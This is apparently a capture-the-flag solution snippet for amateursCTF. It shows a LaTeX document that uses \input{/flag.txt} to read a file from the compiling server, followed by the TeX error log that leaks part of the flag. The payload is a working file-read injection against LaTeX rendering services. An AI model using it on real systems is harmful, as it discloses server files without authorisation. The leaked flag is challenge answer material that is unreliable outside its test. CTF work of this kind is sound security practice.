 \documentclass{article}
\begin{document}
\input{/flag.txt}
\end{document}
无法预览
! Emergency stop.
<inserted text>
$
l.1 amateursCTF{th3_
l0w_budg3t_and_n0_1nstanc3ing_caus3d_us_t0_n0t_all0w_rc3...
End of file on the terminal!
Here is how much of TeX's memory you used:
431 strings out of 478057
8367 string characters out of 5840085
1850851 words of memory out of 5000000
20640 multiletter control sequences out of 15000+600000
512287 words of font info for 32 fonts, out of 8000000 for 9000
14 hyphenation exceptions out of 8191
34i,0n,38p,163b,36s stack positions out of 10000i,1000n,20000p,200000b,200000s
!  ==> Fatal error occurred, no output PDF file produced!